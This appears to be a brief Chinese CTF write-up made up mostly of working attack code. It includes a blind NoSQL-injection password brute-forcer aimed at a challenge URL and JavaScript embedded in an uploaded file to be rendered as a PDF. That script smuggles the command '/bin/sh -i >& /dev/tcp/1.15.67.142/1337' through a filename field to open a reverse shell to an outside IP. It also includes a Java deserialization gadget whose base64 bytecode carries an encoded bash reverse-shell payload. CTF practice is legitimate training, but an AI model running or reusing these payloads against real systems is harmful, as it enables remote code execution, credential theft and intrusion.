社畜出差。没时间看题害
import string
import requests
url="http://eci-2zecw4kvmzag6xzlng6j.cloudeci1.ichunqiu.com:8888/signin"
s=string.printable
data=""
for i in range(20,100):
for ss in s:
r=requests.post(url=url,data={"username":"adm","password":"adn' ||1&&(this.password["+str(i)+"]=='"+ss+"')&& '1"})
if("Are You Kidding" in r.text):
data=data+ss
print(str(i)+": "+ss)
break
print(data)
administrator
tHe_pAsSw0rd_thAt_y0u_hahahhaha_NeVer_Kn0w_1010101
然后传文件。里面带js。渲染pdf就会触发请求。
<script>
var httpRequest = new XMLHttpRequest();
httpRequest.open('POST', 'http://127.0.0.1:8888/delete', true);
httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
httpRequest.send('{"filename":"1;/bin/sh -i >& /dev/tcp/1.15.67.142/1337 0>&1"}');
httpRequest.onreadystatechange = function () {
if (httpRequest.readyState == 4 && httpRequest.status == 200) {
var json = httpRequest.responseText;
console.log(json);
}
};
</script>
然后提权

ezgadget
留了个后门。直接找个类触发tostring。弹shell就行
package com.ezgame.ctf.tools;
import com.ezgame.ctf.bean.User;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
public class test {
public static byte[] base64Decode(String base64) {
Base64.Decoder decoder = Base64.getDecoder();
return decoder.decode(base64);
}
public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException {
ToStringBean toStringBean = new ToStringBean();
Field field1 = ToStringBean.class.getDeclaredField("ClassByte");
field1.setAccessible(true);
field1.set(toStringBean, base64Decode("yv66vgAAADQAHAoABgAPCgAQABEIABIKABAAEwcAFAcAFQEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAWAQAKU291cmNlRmlsZQEACmd1b2tlLmphdmEMAAcACAcAFwwAGAAZAQBhYmFzaCAtYyB7ZWNobyxMMkpwYmk5emFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eExqRTFMalkzTGpFME1pOHhNek0zSURBK0pqRT19fHtiYXNlNjQsLWR9fHtiYXNoLC1pfQwAGgAbAQAFZ3Vva2UBABBqYXZhL2xhbmcvT2JqZWN0AQATamF2YS9pby9JT0V4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsAIQAFAAYAAAAAAAEAAQAHAAgAAgAJAAAALgACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAABAAoAAAAOAAMAAAAGAAQABwANAAgACwAAAAQAAQAMAAEADQAAAAIADg"));
BadAttributeValueExpException exception = new BadAttributeValueExpException("su18");
Field field = BadAttributeValueExpException.class.getDeclaredField("val");
field.setAccessible(true);
field.set(exception, toStringBean);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeUTF("gadgets");
oos.writeInt(2021);
oos.writeObject(exception);
oos.close();
String b = Base64.getEncoder().encodeToString(barr.toByteArray());
System.out.println(b);
InputStream inputStream = new ByteArrayInputStream(base64Decode(b));
ObjectInputStream objectInputStream = new ObjectInputStream(inputStream);
String name = objectInputStream.readUTF();
int year = objectInputStream.readInt();
if (name.equals("gadgets") && year == 2021) {
objectInputStream.readObject();
}
}
}
apachePrOxy
没搞懂考什么
Nday一把锁